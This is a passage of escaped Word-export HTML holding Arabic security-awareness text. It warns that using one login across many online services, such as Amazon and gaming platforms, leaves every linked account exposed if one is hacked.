Roman\u0026quot;;\"\u003Eائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eواحد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجميع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقاموا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبربطها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبمنصات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Amazon \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\nGaming \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالإضافة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمنصات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالطريقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيصبحون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأكثر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعرضة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللقرصنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجميع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكاتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eستتعرض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan 